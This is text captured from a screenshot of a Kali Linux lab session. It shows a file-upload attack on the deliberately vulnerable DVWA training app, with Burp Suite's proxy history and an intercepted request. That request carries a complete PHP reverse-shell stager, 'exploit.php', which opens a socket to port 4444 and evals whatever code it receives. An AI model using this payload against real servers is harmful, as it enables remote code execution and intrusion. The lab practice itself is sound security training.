 kali-linux-2023.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
23:05
Damn Vulnerable Web Ap
10.38.1.112/dvwa/vulnerabilities/upload/#
170%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: File Upload
Choose an image to upload:
Browse... exploit.php
Upload
Your image was not uploaded.
More info
http://www.owasp.org/index.php/Unrestricted_File_Upload
http://blogs.securiteam.com/index.php/archives/1268
http://www.acunetix.com/websitesecurity/upload-forms-threat.htm
ttps://www.kali.org
Tracymac.pdf
pass1.txt
JohnTheRip...
Burp Suite Community Edition v2023.3.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Logger Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Comm
14 http://10.38.1.112 POST /dvwa/vulnerabilities/upload/ ✓
13 http://10.38.1.112 POST /dvwa/vulnerabilities/upload/ ✓ 200 HTML Damn Vulnerable Web A...
12 http://10.38.1.112 POST /dvwa/vulnerabilities/upload/ ✓ 200 HTML Damn Vulnerable Web A...
11 http://10.38.1.112 GET /dvwa/vulnerabilities/upload/ 200 HTML Damn Vulnerable Web A...
10 http://10.38.1.112 GET /dvwa/vulnerabilities/upload/ 200 HTML Damn Vulnerable Web A...
9 http://10.38.1.112 GET /dvwa/security.php 200 HTML php Damn Vulnerable Web A...
8 http://10.38.1.112 GET /dvwa/security.php 200 HTML php Damn Vulnerable Web A...
7 http://10.38.1.112 GET /dvwa/vulnerabilities/brute/?username... ✓ 200 4948 HTML Damn Vulnerable Web A...
6 http://10.38.1.112 GET /dvwa/vulnerabilities/brute/?username... ✓ 200 4948 HTML Damn Vulnerable Web A...
5 http://10.38.1.112 GET /dvwa/vulnerabilities/brute/ 200 4835 HTML Damn Vulnerable Web A...
4 http://10.38.1.112 GET /dvwa/vulnerabilities/upload/ 4829 HTML Damn Vulnerable Web A...
http://10.38.1.112 GET /dvwa/vulnerabilities/brute/?username... ✓ 4948 HTML Damn Vulnerable Web A...
Request
Pretty Raw Hex
\n
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 10.38.1.112
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------57129420026415463144265738271
8 Content-Length: 1583
9 Origin: http://10.38.1.112
10 Connection: close
11 Referer: http://10.38.1.112/dvwa/vulnerabilities/upload/
12 Cookie: security=high; PHPSESSID=e3bb62c351dfe7ec10ca0f2f29e247f2
13 Upgrade-Insecure-Reques
14
15 -----------------------------57129420026415463144265738271
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 100000
19 -----------------------------57129420026415463144265738271
20 Content-Disposition: form-data; name="uploaded"; filename="exploit.php"
21 Content-Type: application/x-php
22
23 /*<?php /**/ error_reporting(0); $ip = '127.0.0.1'; $port = 4444; if (($f = 'stream_socket_client') &&
is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen')
&& is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') &&
is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if
(!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no
socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len =
socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = '';
while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break;
case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s;
$GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') &&
ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b); $suhosin_bypass();
} else { eval($b); } die();
24 -----------------------------57129420026415463144265738271
25 Content-Disposition: form-data; name="Upload"
26
27 Upload
28 -----------------------------57129420026415463144265738271--
29
Search... 0 matches
Inspector
Request attributes 2
Request body parameters 3
Request cookies 2
Request headers 12
Right Ctrl
Type here to search
11:05 PM
4/29/2023